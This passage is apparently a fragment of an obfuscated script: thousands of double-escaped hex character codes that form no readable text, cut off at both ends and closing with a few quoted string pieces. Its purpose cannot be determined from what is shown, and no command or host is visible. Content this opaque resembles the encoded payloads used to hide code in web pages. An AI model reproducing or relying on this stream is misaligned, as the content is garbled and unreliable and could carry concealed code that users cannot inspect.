5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\